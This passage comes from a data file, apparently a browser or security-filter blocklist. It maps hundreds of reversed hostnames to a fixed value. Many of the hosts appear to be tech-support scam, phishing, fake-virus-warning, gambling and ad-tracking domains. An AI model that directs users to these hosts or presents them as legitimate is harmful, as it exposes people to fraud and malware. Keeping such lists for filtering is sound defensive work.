oc.sys-cb.1-revawelddap":"1#1:63058","latigid.sdnuf-latipac":"1#1:63058","ed.tsenytsat":"1#1:63058","tif.yadykcul.6101awp":"1#1:63058","moc.esirnus-rats.s":"1#1:63058","ten.swodniw.eroc.bew.31z.v1x5disu8121gninrawsuriv":"1#1:63058","ten.swodniw.eroc.bew.31z.5121813033e3033e3033e":"1#1:63058","moc.1laedtoh":"1#1:63058","moc.ytsolgp.www":"1#1:63058","moc.ballabolg-fv.cb3bb48049c6-f919-8e84-dfc1-4d25008e":"1#1:63058","moc.ballabolg-fv.78c833d7846c-7868-5f44-9948-9456ae49":"1#1:63058","moc.electni":"1#1:63058","moc.sogreafyaw":"1#1:63058","cc.shgishdgjhsif":"1#1:63058","ur.tra-akpel":"1#1:63058","dlrow.lapmiluart":"1#1:63058","moc.emityenomeht":"1#1:63058","moc.kniledonhcet.gnk86d37ccbuh8vpd35d":"1#1:63058","zyx.88rb717tp":"1#1:63058","ni.oc.setagtcennoc.024tjd37ccbuhgsom35d":"1#1:63058","dlrow.awgiwolihc":"1#1:63058","moc.ppaukoreh.a6c66e2c7763-sroiretnieditohob":"1#1:63058","gro.dnalsikoob":"1#1:63058","erots.ngisedamom.www":"1#1:63058","moc.ballabolg-fv.c511e8da1a44-cf2b-2414-a924-e8b8d0a4":"1#1:63058","evil.edderucesdnefedcp":"1#1:63058","ten.swodniw.eroc.bew.31z.1221913033e3033e3033e":"1#1:63058","dlrow.nacniocsir":"1#1:63058","moc.ppaukoreh.ed95440ee6fe-gniviltfosairolsit":"1#1:63058","ten.swodniw.eroc.bew.31z.jryc3lsu9121gninrawsuriv":"1#1:63058","nuf.enroif":"1#1:63058","etis.aewnuhgnic":"1#1:63058","erots.liptinotlim":"1#1:63058","etis.allareralc":"1#1:63058","moc.lesreksflchp":"1#1:63058","moc.lanruoj-ytilativ":"1#1:63058","wp.olenemul.ua":"1#1:63058","pot.qirevmul":"1#1:63058","moc.ballabolg-fv.1ab5d39134cf-a3a9-a5b4-51b5-cce70bb0":"1#1:63058","moc.sgbaacsrokleahcim.www":"1#1:63058","moc.tsimonoce.www":"1#1:63058","etis.555yalpniw":"1#1:63058","dlrow.tpabadamha":"1#1:63058","ecaps.sucoflarutan":"1#1:63058","ten.swodniw.eroc.bew.31z.9121913033e3033e3033e":"1#1:63058","moc.ballabolg-fv.6d892633912b-d93a-d5a4-425d-8a77d60c":"1#1:63058","zyx.edartkcirtnep":"1#1:63058","moc.aehtrms":"1#1:63058","dlrow.brabsltuom":"1#1:63058","gro.htlaehgeimac":"1#1:63058","moc.hc-iqinsark":"1#1:63058","pohs.etenom-anoizelloc":"1#1:63058","moc.rbagemo.www":"1#1:63058","moc.htlaeheripsrebme.kcart":"1#1:63058","moc.htaphtlaehurt.www":"1#1:63058","moc.orpxamomemeht":"1#1:63058","moc.kniledonhcet.0efrcb37ccbuh8av325d":"1#1:63058","moc.uodnipiuh.www":"1#1:63058","ten.swodniw.eroc.bew.1z.riofozevit":"1#1:63058","moc.ilibir.reffo":"1#1:63058","latigid.latipac-latipac":"1#1:63058","moc.996688nuj":"1#1:63058","ten.f782":"1#1:63058","ten.swodniw.eroc.bew.31z.3121913033e3033e3033e":"1#1:63058","moc.ballabolg-fv.14df94808fa6-135a-d204-87e3-94b06482":"1#1:63058","dlrow.sasocremun":"1#1:63058","moc.gnitadxesroines.l":"1#1:63058","etis.slevarttnaidar":"1#1:63058","uoyc.81swenrebmeced":"1#1:63058","moc.alumroflativog":"1#1:63058","ecaps.tsevni-ysae":"1#1:63058","etis.dnonieferp":"1#1:63058","etis.seerpmetta":"1#1:63058","dlrow.caciritser":"1#1:63058","pohs.nacstentsaf":"1#1:63058","moc.avrolop":"1#1:63058","pot.ywzcpt":"1#1:63058","moc.rehtaelenuj":"1#1:63058","enilno.stnuocsidkm":"1#1:63058","tseuq.slyobdocylqoy":"1#1:63058","moc.edu0lccam":"1#1:63058","ur.0521110negdael":"1#1:63058","moc.niweved.www":"1#1:63058","moc.yltsk.tegdiw":"1#1:63058","ten.swodniw.eroc.bolb.jpngopmaaq3d":"1#1:63058","moc.ppaukoreh.ac0ee0de203f-setonaococellenovahc":"1#1:63058","moc.fff8866":"1#1:63058","etisbew.ytinummocybraen":"1#1:63058","moc.ppaukoreh.6bb72c4df819-06793-snrevac-nezorf":"1#1:63058","moc.otttolgnikd4":"1#1:63058","retnec.egnatittes":"1#1:63058","ppa.otcarp":"1#1:63058","ten.swodniw.eroc.bew.31z.yradnoces-6121813033e3033e3033e":"1#1:63058","pohs.ytueaboduh.www":"1#1:63058","moc.ballabolg-fv.f1d02210d62f-c19b-5944-31fa-f1c70876":"1#1:63058","moc.ballabolg-fv.c70f71758a44-d299-8f94-6092-7fcaf871":"1#1:63058","moc.ballabolg-fv.cfd0ffadb418-76e8-c024-2275-e7f2a11b":"1#1:63058","moc.secivresgnilledomermoorhtab":"1#1:63058","moc.noislenirtin":"1#1:63058","niw.nioctibym":"1#1:63058","dlrow.vodnivaram":"1#1:63058","dlrow.gnepsnisim":"1#1:63058","ten.swodniw.eroc.bew.31z.yradnoces-2221913033e3033e3033e":"1#1:63058","moc.ballabolg-fv.dfdb9f1fccda-59a8-6314-3384-d7630ff6":"1#1:63058","moc.ballabolg-fv.eceb176dd9ef-4ee8-da04-c2a3-a61c054a":"1#1:63058","rab.9812853-etilx1":"1#1:63058","kni.pivsunob":"1#1:63058","zyx.c0i":"1#1:63058","enilno.dnimlacigol.4v-tsaesu-btr":"1#1:63058","moc.ofni-ytinifni.4v-ue-btr":"1#1:63058","moc.kcaskcurazile":"1#1:63058","moc.sys-cb.5-ecapada":"1#1:63058","ten.hcetiaor.gnikcart":"1#1:63058","moc.snoitairavkcrt":"1#1:63058","moc.sm-tniopxda.tsaesu-btr":"1#1:63058","moc.ndcsca":"1#1:63058","moc.pss-ccb.611s":"1#1:63058","tseuq.dgsyyjdl":"1#1:63058","golb.iayliadsemit.htron-eporue":"1#1:63058","aidem.dnahsdipel":"1#1:63058","uci.egirbxex":"1#1:63058","moc.nuotcev":"1#1:63058","pohs.pohsdleihshcet":"1#1:63058","moc.ecnarusniotto.f":"1#1:63058","ten.swodniw.eroc.bew.31z.2221913033e3033e3033e":"1#1:63058","su.ssenllewragus.www":"1#1:63058","ten.swodniw.eroc.bew.31z.7rorresoicedht91":"1#1:63058","rab.2546655-etilx1":"1#1:63058","ni.oc.setagtcennoc.07b3fd37ccbuh05jj35d":"1#1:63058","moc.ppaegdirbpansximatsni":"1#1:63058","moc.ecapsgnitadterces":"1#1:63058","latigid.toborhcem":"1#1:63058","moc.ppaukoreh.09b39028bbba-buhorevlos":"1#1:63058","zyx.563ebhfewa":"1#1:63058","moc.ujlosaf-s-osaym":"1#1:63058","ten.swodniw.eroc.bew.31z.1rorresoicedht81":"1#1:63058","dlrow.irolgzterb":"1#1:63058","moc.ppaukoreh.f05d406d9853-buh-yrotsdoof":"1#1:63058","ppa.yfilten.93d166-ilonnac-suoirtsulli":"1#1:63058","ten.swodniw.eroc.bew.31z.ahcmutarawukkenoohniam":"1#1:63058","moc.kniledonhcet.gp0jtb37ccbuh85uf25d":"1#1:63058","moc.tsopoo.egap":"1#1:63058","moc.epacsdnimlevart":"1#1:63058","moc.staerteraifos":"1#1:63058","ni.oc.setagtcennoc.gltm4c37ccbuhgoum25d":"1#1:63058","dlrow.cerbsotorp":"1#1:63058","ni.oc.setagtcennoc.0nmaqc37ccbuh83e335d":"1#1:63058","pot.etah-tir-lasis":"1#1:63058","moc.kniledonhcet.0etj5d37ccbuh859d35d":"1#1:63058","sotua.tsafdaolnwodllatsninaelc.www":"1#1:63058","moc.xebiykcul":"1#1:63058","etis.eslup-yliad":"1#1:63058","retnec.odaerlreve":"1#1:63058","em.gssm.uozkn1":"1#1:63058","ku.oc.weivertcudorptrepxe":"1#1:63058","moc.ballabolg-fv.d79aa1a52626-f38b-8914-87da-fc71432c":"1#1:63058","moc.ballabolg-fv.44892e68e9f0-9a0a-2a04-a8de-aa982150":"1#1:63058","moc.ibomevitan.krtevitan":"1#1:63058","dlrow.prusupatem":"1#1:63058","vt.macteem":"1#1:63058","ni.oc.setagtcennoc.gj8e3c37ccbuh0k2m25d":"1#1:63058","ofni.xirelavnyk":"1#1:63058","moc.tsrifedute":"1#1:63058","dlrow.semamamahk":"1#1:63058","orp.sinisrewop":"1#1:63058","moc.aratiahk.sdnarb":"1#1:63058","moc.ppaukoreh.e3b1bf6fa219-enoz-esaekooc":"1#1:63058","dlrow.elhowilits":"1#1:63058","ten.swodniw.eroc.bew.91z.2zb2qrnaxmi8vkjbew":"1#1:63058","orp.yfitrofrekcolbda":"1#1:63058","moc.kramlxb":"1#1:63058","evil.rfderucestuobacp":"1#1:63058","ten.swodniw.eroc.bew.31z.yradnoces-9121913033e3033e3033e":"1#1:63058","dlrow.agnamselp":"1#1:63058","moc.ballabolg-fv.925f6068d030-ad79-2964-03d1-1b646417":"1#1:63058","moc.ballabolg-fv.cf0d40eef545-3189-b464-1b55-fd48e5a9":"1#1:63058","etis.robatdnuorapyrt":"1#1:63058","teb.rb-06n":"1#1:63058","moc.renyseb.og":"1#1:63058","zyx.orplangisedart":"1#1:63058","ed.retsiemgartrov":"1#1:63058","moc.tnevda-wolg":"1#1:63058","dlrow.ridniacsir":"1#1:63058","moc.nediug5pot":"1#1:63058","oi.krtt.pvaiv":"1#1:63058","moc.ballabolg-fv.2abda6cf254f-2cda-8b84-06f6-1aa7652b":"1#1:63058","moc.tegdagyliadgnidnert.bstfig":"1#1:63058","ten.swodniw.eroc.bew.11z.aloyepre":"1#1:63058","moc.rb-stellapesuoheraw.www":"1#1:63058","ten.swodniw.eroc.bew.31z.yradnoces-3121913033e3033e3033e":"1#1:63058","dlrow.neddaatuca":"1#1:63058","dlrow.ckoobacsif":"1#1:63058","ten.swodniw.eroc.bew.31z.41ohce3033e21913033e":"1#1:63058","moc.cutsil.www":"1#1:63058","moc.ballabolg-fv.b5ee04a58554-4968-6aa4-eb10-f08849b0":"1#1:63058","moc.niagakcutsrood":"1#1:63058","moc.teffubsiuqramhpargotua":"1#1:63058","ur.tseuq81":"1#1:63058","dlrow.oppiprbmit":"1#1:63058","kcilc.latipac-latipac":"1#1:63058","ni.oc.setagtcennoc.gnge3b37ccbuhg6us15d":"1#1:63058","aidem.uicsanofob":"1#1:63058","etis.bewhcetitnoc":"1#1:63058","etis.motniopareb":"1#1:63058","etis.etsamsilce":"1#1:63058","moc.ballabolg-fv.25632a3839d5-830b-95e4-f7f9-7818dde6":"1#1:63058","moc.ballabolg-fv.507fc6718968-e33a-9574-c634-74d54722":"1#1:63058","moc.krtpwsnctr7pk":"1#1:63058","dlrow.tneveilxaw":"1#1:63058","orp.ovailow-etneirep":"1#1:63058","ten.swodniw.eroc.bew.31z.yradnoces-2121913033e3033e3033e":"1#1:63058","onisac.yadotniw":"1#1:63058","ecaps.urfas":"1#1:63058","dlrow.evlopopsid":"1#1:63058","dlrow.oprocmeced":"1#1:63058","ten.tnorfduolc.y9sk23a2wz1o1d":"1#1:63058","ur.ol-toor":"1#1:63058","ur.orpolyb":"1#1:63058","zn.oc.sreirracenryb.www":"1#1:63058","dlrow.luaimroruf":"1#1:63058","moc.staerternimsay":"1#1:63058","efil.retteb-peels":"1#1:63058","zyx.waskcahove.og":"1#1:63058","moc.ppaukoreh.01a29d4517d6-bal-epicercimsoc":"1#1:63058","etis.rosidartni":"1#1:63058","em.gssm.6tgom":"1#1:63058","moc.datrebil-eteveum":"1#1:63058","ni.oc.setagtcennoc.got1bb37ccbuhoht225d":"1#1:63058","ten.swodniw.eroc.bew.31z.7rorresoicedht81":"1#1:63058","moc.ballabolg-fv.a8a9dab2f6f3-bb4b-9a34-cb58-8b49bee9":"1#1:63058","moc.ballabolg-fv.bd65ed68e561-2668-cd84-e1ae-81d9d16c":"1#1:63058","evil.edetadputcetedcp":"1#1:63058","moc.iaenozyddub":"1#1:63058","moc.ballabolg-fv.9ce1d7008756-735b-d7a4-577c-e0e57e1a":"1#1:63058","pohs.tppdqg":"1#1:63058","moc.toowrettelswen.taf.2":"1#1:63058","dlrow.pasidlibal":"1#1:63058","dlrow.inaipalits":"1#1:63058","moc.yfipohsym.ze-hxyy0b":"1#1:63058","em.yapt.pukool":"1#1:63058","moc.sys-cb.1-btrxen":"1#1:63058","ten.dferuza.10z.rffbuegdvczddbkh-plu":"1#1:63058","ur.ffoknit.ndc-tenartxe":"1#1:63058","moc.deeccusonisac":"1#1:63058","moc.pss-ccb.39s":"1#1:63058","ten.tnorfduolc.64pgc8xmtcuu1d":"1#1:63058","moc.sys-cb.1-skrowitfark":"1#1:63058","moc.aekiseprek":"1#1:63058","moc.6ndcmb.ndc":"1#1:63058","moc.sys-cb.5-rolocibom":"1#1:63058","moc.pss-ccb.311s":"1#1:63058","moc.pss-ccb.101s":"1#1:63058","ecaps.iaiarumas":"1#1:63058","moc.pss-ccb.701s":"1#1:63058","zyx.kutal-5mrex":"1#1:63058","ofni.htaprider.2su-og":"1#1:63058","moc.pss-ccb.011s":"1#1:63058","pot.buhrider":"1#1:63058","ecaps.reerehoc":"1#1:63058","moc.pss-ccb.69s":"1#1:63058","moc.sys-cb.1-daelspat":"1#1:63058","moc.stonkaivilo":"1#1:63058","yadot.suritsovon":"1#1:63058","aidem.apsidcesso":"1#1:63058","etis.balnoitomotua":"1#1:63058","moc.ratrom-dilos":"1#1:63058","pohs.tceridlacismihwevitressa.m":"1#1:63058","ten.swodniw.eroc.bew.31z.4rorresoicedht81":"1#1:63058","moc.kniledonhcet.00qolb37ccbuhopi925d":"1#1:63058","moc.ballabolg-fv.e13f147e1269-70b8-f8b4-3db6-20c084a3":"1#1:63058","erots.waskcahove.www":"1#1:63058","moc.yfipohsym.6375605251-traeh":"1#1:63058","evil.derucesevisnetxecp":"1#1:63058","moc.egrofefilartun":"1#1:63058","dlrow.soppaivlac":"1#1:63058","pohs.anamesad-atrefo":"1#1:63058","moc.gabpotsusrokleahcim.www":"1#1:63058","evil.ecplrgdz":"1#1:63058","moc.mulucirruc-wolg":"1#1:63058","moc.mutnauq-dnert":"1#1:63058","etis.ipsidobbar":"1#1:63058","ten.swodniw.eroc.bew.31z.mgscfsfxqdbkodkmxjqb4105":"1#1:63058","enilno.raehkees":"1#1:63058","moc.ballabolg-fv.2767ff4dfc14-3668-26e4-d9b8-873e3347":"1#1:63058","ur.anizrokcilrebaf":"1#1:63058","kcilc.ovilq":"1#1:63058","moc.ppaukoreh.3de8b8b77048-buh-liartecips":"1#1:63058","ten.swodniw.eroc.bew.31z.3ohce3033e21913033e":"1#1:63058","dlrow.ogriveccus":"1#1:63058","dlrow.remidorcim":"1#1:63058","dlrow.rtnocenraf":"1#1:63058","moc.sllippaehctseb":"1#1:63058","pot.nyartew":"1#1:63058","nuf.tkahs-sesige-resod":"1#1:63058","moc.tnemyap-hsac":"1#1:63058","moc.gbgmooz.www":"1#1:63058","em.gssm.4a0l71":"1#1:63058","moc.weiveryhtaporuen.www":"1#1:63058","etis.dibmahpaid":"1#1:63058","ten.swodniw.eroc.bew.31z.yradnoces-0221813033e3033e3033e":"1#1:63058","moc.ballabolg-fv.f40a0076d751-acda-c654-cbd4-31e8a02b":"1#1:63058","moc.da-arata.ecart":"1#1:63058","etis.kartkclc":"1#1:63058","dnob.ynrohesu":"1#1:63058","ue.ortsanodrek":"1#1:63058","moc.ballabolg-fv.dda2bcd80466-64da-ec34-4936-5d077167":"1#1:63058","dlrow.ozzurasops":"1#1:63058","dlrow.niparploda":"1#1:63058","dlrow.bommirenni":"1#1:63058","ved.segap.ssecca-elgoog-egap-gniyifirev":"1#1:63058","moc.nfhwk.htlaeh":"1#1:63058","moc.nozirohhtlaeherup":"1#1:63058","ved.segap.3ssehc":"1#1:63058","ten.swodniw.eroc.bew.91z.8u8xdrjgk3ds0kpbew":"1#1:63058","ni.oc.setagtcennoc.0h41ab37ccbuhoe7225d":"1#1:63058","piv.tibbert.tabom":"1#1:63058","ten.swodniw.eroc.bew.31z.81jc1vsu8121gninrawsuriv":"1#1:63058","ten.swodniw.eroc.bew.31z.3221813033e3033e3033e":"1#1:63058","rb.moc.yalporcim":"1#1:63058","ecaps.surcilrebaf":"1#1:63058","moc.egdeniahcinmo.gbl5lb37ccbuhgu4925d":"1#1:63058","moc.ballabolg-fv.68547dde2849-aff9-54e4-324c-599ca9da":"1#1:63058","ten.swodniw.eroc.bew.31z.7m849esu8121gninrawsuriv":"1#1:63058","ni.oc.setagtcennoc.g9oi0c37ccbuh8o8j25d":"1#1:63058","dlrow.isnoccinuf":"1#1:63058","ten.swodniw.eroc.bew.31z.6ohce3033e21913033e":"1#1:63058","ten.swodniw.eroc.bew.31z.yradnoces-4221913033e3033e3033e":"1#1:63058","piv.33tseb":"1#1:63058","moc.ballabolg-fv.69d048629295-22e8-f694-ce06-cf5c738e":"1#1:63058","etis.sdnallihpotnim":"1#1:63058","moc.sspabew.weiv-kciuq":"1#1:63058","moc.kniledonhcet.gl28vc37ccbuh074735d":"1#1:63058","moc.nitalegkcirt.www":"1#1:63058","ten.swodniw.eroc.bew.31z.fsdfsdlkfnlksdnflkds":"1#1:63058","enilno.noxrrof":"1#1:63058","erots.pohs01noxej":"1#1:63058","ten.swodniw.eroc.bew.31z.8ohce3033e21913033e":"1#1:63058","dlrow.eonygeffub":"1#1:63058","cc.ppa-yalpelgoog.200nyy":"1#1:63058","dnob.buherusaelp":"1#1:63058","dlrow.ubirtialap":"1#1:63058","moc.seewteg":"1#1:63058","dlrow.tlefsberec":"1#1:63058","ofni.tsetnoitacifilauq":"1#1:63058","moc.ballabolg-fv.66c1c9395229-f9cb-d524-9b6e-1416e1f6":"1#1:63058","moc.ballabolg-fv.5fb01d3a40c6-9669-4dc4-8d78-d6a0c47b":"1#1:63058","moc.ballabolg-fv.2f846c523781-fe19-f2a4-5ffe-f2c49c0b":"1#1:63058","enilno.oghsyls":"1#1:63058","ni.oc.setagtcennoc.gg7rqb37ccbuhgshd25d":"1#1:63058","ten.swodniw.eroc.bew.31z.7121913033e3033e3033e":"1#1:63058","ku.oc.iroodnat-sardam":"1#1:63058","moc.ndcyfitsaf.ipa":"1#1:63058","ten.swodniw.eroc.bolb.swcjdojnbm0h":"1#1:63058","dlrow.aldumficra":"1#1:63058","enilno.ytuammek":"1#1:63058","moc.segremuh":"1#1:63058","retnec.nacniffair":"1#1:63058","moc.dernommanic":"1#1:63058","gro.norotcod.pj":"1#1:63058","ten.swodniw.eroc.bew.31z.9az1tusu8121gninrawsuriv":"1#1:63058","moc.ballabolg-fv.c6f6244a758c-8b8b-afd4-eda6-9cdc5ba9":"1#1:63058","uoyc.91swenrebmeced":"1#1:63058","moc.bewttibroaidem.apl":"1#1:63058","moc.vsnilf":"1#1:63058","ten.swodniw.eroc.bew.31z.2ohce3033e21913033e":"1#1:63058","ten.swodniw.eroc.bew.31z.7ohce3033e21913033e":"1#1:63058","dlrow.amtalbaylop":"1#1:63058","evil.serucesevisnetxecp":"1#1:63058","ten.swodniw.eroc.bolb.8gkae9wm2ypn":"1#1:63058","dlrow.iuqcaahpec":"1#1:63058","pohs.pohsalukrem.pohsalukrem":"1#1:63058","moc.bwnelcido":"1#1:63058","moc.pss-ccb.401s":"1#1:63058","moc.sys-cb.1-noisufsbup-dibbtr":"1#1:63058","moc.sys-cb.1-ezitenomdiv":"1#1:63058","oi.citamdib.611sda":"1#1:63058","moc.rtdleihsnacs":"1#1:63058","moc.sda-ccb-pss.cnys":"1#1:63058","moc.sys-cb.4-ecapada":"1#1:63058","oi.citamdib.91sda":"1#1:63058","moc.sys-cb.1-weivsda":"1#1:63058","moc.noitaunitnocgnipoordelttek":"1#1:63058","ecaps.ebircsnobrac":"1#1:63058","moc.sys-cb.1-esahcod":"1#1:63058","moc.pss-ccb.49s":"1#1:63058","moc.nipshctilg":"1#1:63058","riah.zxertyio.piv":"1#1:63058","moc.stfarcnatsirt":"1#1:63058","moc.ppaukoreh.06069ef3f22d-rocedognimolf":"1#1:63058","aidem.icorcdocca":"1#1:63058","dlrow.firupixurt":"1#1:63058","moc.ppaukoreh.de4d2dc76201-buh-tsendoof":"1#1:63058","erots.pohs2noxej":"1#1:63058","dlrow.decerongif":"1#1:63058","moc.ballabolg-fv.069f2ec84a6c-35b9-3cc4-53eb-cb89f0e5":"1#1:63058","moc.yeknomada.www":"1#1:63058","moc.eehacsnanif":"1#1:63058","ur.turoputilg":"1#1:63058","dlrow.artlutinom":"1#1:63058","orp.410467pm":"1#1:63058","ni.oc.setagtcennoc.072sic37ccbuh0k1v25d":"1#1:63058","gro.yliadswenhcetnif":"1#1:63058","tal.oediv-xobaret-oedivp2":"1#1:63058","ecaps.peop-eggela-riqaf":"1#1:63058","ni.oc.setagtcennoc.g6d0nd37ccbuhobso35d":"1#1:63058","dlrow.cidirerona":"1#1:63058","moc.erotsreward.etarelecca":"1#1:63058","moc.snoihsafsoso":"1#1:63058","moc.aromllak":"1#1:63058","moc.ppaukoreh.b080e6dc58b1-buh-tfarclaem":"1#1:63058","erots.pohs5noxej":"1#1:63058","ni.oc.setagtcennoc.g59f0c37ccbuho23j25d":"1#1:63058","moc.tebax8":"1#1:63058","moc.ppaukoreh.06571efa3630-xob-epicerylemoh":"1#1:63058","ten.swodniw.eroc.bew.31z.yradnoces-1221913033e3033e3033e":"1#1:63058","moc.2bezalbkcab.400-tsew-su.3s.qiwdhqibrwhirwuvdbsiugyrasdu":"1#1:63058","etis.etisiruelfeel":"1#1:63058","ur.doh-od-yovt":"1#1:63058","dlrow.locedpmurf":"1#1:63058","ten.steehsw":"1#1:63058","moc.snelagna":"1#1:63058","piv.nagerc.www":"1#1:63058","moc.knirpf.www":"1#1:63058","piv.efilniwretteb.www":"1#1:63058","moc.pjzhc.htlaeh":"1#1:63058","erots.otleriv":"1#1:63058","etis.eveetmetam":"1#1:63058","ed.nelatrophcielgrev":"1#1:63058","moc.ballabolg-fv.aa130ad84faa-9c5a-20d4-0e4c-4218625f":"1#1:63058","dlrow.desniturts":"1#1:63058","moc.nosnaj-ecuwed":"1#1:63058","moc.rednal-snart":"1#1:63058","zyx.8rtm0b3q5y":"1#1:63058","etisbew.tsegidpot":"1#1:63058","moc.ppaukoreh.d8c7101c8aed-esab-epicertcefrep":"1#1:63058","dlrow.itteviarts":"1#1:63058","moc.55ainipslayor-4":"1#1:63058","moc.sbatretsoobebiv96breh":"1#1:63058","dlrow.roccaoidar":"1#1:63058","pohs.seoccaimerpkttlbjj":"1#1:63058","moc.sdarekamhtym":"1#1:63058","moc.zllikskooc":"1#1:63058","ten.swodniw.eroc.bew.4z.gg5jir9hwexywwsbew":"1#1:63058","enilno.epacseedit":"1#1:63058","moc.edisadnuf":"1#1:63058","moc.gnitsaclacos":"1#1:63058","ten.swodniw.eroc.bew.31z.2rorresoicedht91":"1#1:63058","ten.swodniw.eroc.bew.31z.5121913033e3033e3033e":"1#1:63058","rt.moc.ilabriskackinagro":"1#1:63058","moc.ppaukoreh.3db752889702-setonteewsairoavac":"1#1:63058","moc.g54sjhkdsmhjdaskghsighai":"1#1:63058","dlrow.ibmircnalp":"1#1:63058","ppa.687da.daolnwod":"1#1:63058","dlrow.uqsidtapeh":"1#1:63058","dlrow.llabsdedi":"1#1:63058","zyx.jbdstr":"1#1:63058","moc.alumroflativlatot":"1#1:63058","ten.swodniw.eroc.bew.31z.s12jgmsu8121gninrawsuriv":"1#1:63058","moc.ballabolg-fv.b8abe8fe0a11-2b3a-ba14-8cb9-69cdddc3":"1#1:63058","ten.42tsettkudorp":"1#1:63058","ni.oc.setagtcennoc.g8d72c37ccbuh8r0l25d":"1#1:63058","dlrow.inrebiselc":"1#1:63058","ten.swodniw.eroc.bew.31z.1rorresoicedht91":"1#1:63058","pohs.latan-repus":"1#1:63058","moc.ballabolg-fv.e001fafd6297-56ba-d944-de54-011f0203":"1#1:63058","moc.ballabolg-fv.4f76e88462e1-4f7b-5d64-5cee-e7ade424":"1#1:63058","moc.69ainipslayor-5":"1#1:63058","ni.oc.setagtcennoc.g9cdoc37ccbuh051235d":"1#1:63058","dlrow.ezzeverped":"1#1:63058","ni.oc.setagtcennoc.gstmsc37ccbuhg5r435d":"1#1:63058","dlrow.rpmirnipup":"1#1:63058","moc.stnuoccaeldeensuoibud":"1#1:63058","dlrow.motpoalpne":"1#1:63058","etis.noynacdeeps":"1#1:63058","moc.yfipohsym.iyoamijoahc":"1#1:63058","etis.norocnavad":"1#1:63058","latigid.kynemu":"1#1:63058","moc.fehcnniuq":"1#1:63058","moc.ballabolg-fv.c9b554b56ec8-6d39-43d4-aadc-74caaca2":"1#1:63058","moc.knarniftrams.sdk":"1#1:63058","moc.wccko":"1#1:63058","zyx.1oswen":"1#1:63058","moc.yenruojbmilc":"1#1:63058","ni.oc.setagtcennoc.g1p4lc37ccbuh889035d":"1#1:63058","moc.snafesactius":"1#1:63058","moc.xelleuqsnebel":"1#1:63058","dlrow.nuinilits":"1#1:63058","semoh.kaoldas":"1#1:63058","moc.enab-xetrov":"1#1:63058","oc.ts1ssenisub":"1#1:63058","moc.sgninrae-latipac":"1#1:63058","moc.ecivdahtlaehlacitcarp.www":"1#1:63058","moc.eracfaelthgirb":"1#1:63058","weiver.tcudorptrepxe":"1#1:63058","cc.daol-lmth.5":"1#1:63058","ten.dleifhtuosstsitned.www":"1#1:63058","moc.ballabolg-fv.ca2172e7da97-4e88-bff4-b838-fba2a2cf":"1#1:63058","moc.ballabolg-fv.be008103e895-edfb-8ef4-1f03-04adf3f5":"1#1:63058","moc.spohsorkam":"1#1:63058","dlrow.tnanednaps":"1#1:63058","pohs.snoitulosbewlatigid":"1#1:63058","ten.swodniw.eroc.bolb.xue3y1dmkp5o":"1#1:63058","ni.oc.setagtcennoc.gqnjpc37ccbuh8at235d":"1#1:63058","latigid.nidfni":"1#1:63058","moc.toowrettelswen.taf.7":"1#1:63058","moc.toowrettelswen.taf.9":"1#1:63058","moc.toowrettelswen.taf":"1#1:63058","moc.21oooopsopa.www":"1#1:63058","moc.hsilbupdagnitekram":"1#1:63058","ecaps.duolcoobmab":"1#1:63058","oi.citamdib.201sda":"1#1:63058","moc.noomtcelloc":"1#1:63058","moc.revocsidsdrawer.m":"1#1:63058","moc.pss-ccb.711s":"1#1:63058","moc.sys-cb.2-cigamsda":"1#1:63058","ten.tnorfduolc.oemwngu0ijm12d":"1#1:63058","moc.sys-cb.3-aidemlatigidytiliga":"1#1:63058","moc.sys-cb.2-aidemlatigidytiliga":"1#1:63058","zyx.daibompxe":"1#1:63058","moc.pss-ccb.501s":"1#1:63058","moc.algodkcalb.gnikcart":"1#1:63058","moc.sys-cb.1-sralohcsda":"1#1:63058","moc.sys-cb.1-cigamsda":"1#1:63058","enilno.lootnaelcorp.gs":"1#1:63058","moc.300ygolonhcet-gnivres.krt":"1#1:63058","moc.pss-ccb.99s":"1#1:63058","retnec.uefniatset":"1#1:63058","etis.elbminevird":"1#1:63058","etis.emirpenigne":"1#1:63058","etis.odanoiceleslifrepues":"1#1:63058","moc.enilnoevirdlatot":"1#1:63058","dlrow.idnocgizra":"1#1:63058","moc.kiapfig-selirrebdliw":"1#1:63058","pot.bababa99":"1#1:63058","etis.gnivilnoppin":"1#1:63058","dlrow.olitared":"1#1:63058","moc.emoibkcabyrt.fe":"1#1:63058","uoyc.nam831tebatik":"1#1:63058","moc.ithraf":"1#1:63058","moc.mi5etad":"1#1:63058","ua.moc.nikvir":"1#1:63058","moc.erohs-tluavmlac":"1#1:63058","retnec.ipdimitnoc":"1#1:63058","moc.erannivtset":"1#1:63058","moc.ballabolg-fv.7f5dd5db45bb-855a-6be4-1957-f7b0184b":"1#1:63058","moc.ballabolg-fv.7eb58ccbeacd-845a-7cd4-5327-4e803d0a":"1#1:63058","dlrow.citivttarg":"1#1:63058","ten.f712":"1#1:63058","dlrow.otsedidart":"1#1:63058","cc.bbb333":"1#1:63058","orp.ecitcarppuorgweivkrap":"1#1:63058","dlrow.orppaamaid":"1#1:63058","moc.95rtsadak":"1#1:63058","em.gssm.9t0m9":"1#1:63058","ecaps.tucnu-dilos-ypmiw":"1#1:63058","moc.ppaukoreh.be3cf16521ef-dlrow-egdenehctik":"1#1:63058","moc.revlis-htlaew":"1#1:63058","ten.swodniw.eroc.bew.31z.1221813033e3033e3033e":"1#1:63058","dlrow.oetemhtela":"1#1:63058","ten.notgnihtlaeh":"1#1:63058","ppa.yfilten.1266cf-amall-ylemit":"1#1:63058","moc.tpenirotucesorpdniknamuh":"1#1:63058","moc.2j9itpt":"1#1:63058","evil.rtcps.www":"1#1:63058","dlrow.zupmieniti":"1#1:63058","moc.slortnoc-etis":"1#1:63058","moc.gnuztutsretnuelleiznanif":"1#1:63058","ten.swodniw.eroc.bew.31z.2rorresoicedht81":"1#1:63058","moc.avirolatauq":"1#1:63058","dlrow.egnocksirb":"1#1:63058","ten.swodniw.eroc.bew.31z.31ohce3033e21813033e":"1#1:63058","moc.ballabolg-fv.855b1eeb9edb-2788-1f84-f417-78538c13":"1#1:63058","moc.ballabolg-fv.090038de55ea-3218-d404-8424-11384b9a":"1#1:63058","moc.ballabolg-fv.09a4a0f896de-d1bb-0ef4-c42a-3de45378":"1#1:63058","moc.ballabolg-fv.6af792619e46-d7cb-61a4-f2d8-ab31c2cd":"1#1:63058","ni.oc.setagtcennoc.0pibnb37ccbuhgvka25d":"1#1:63058","moc.elastohooirnas.www":"1#1:63058","evil.dikcilc":"1#1:63058","ten.swodniw.eroc.bew.91z.orpekilgnihsawsracplofg":"1#1:63058","orp.91025-etilx1":"1#1:63058","moc.ballabolg-fv.c43d261eaa61-002a-fce4-8738-41f9b751":"1#1:63058","moc.acrenoi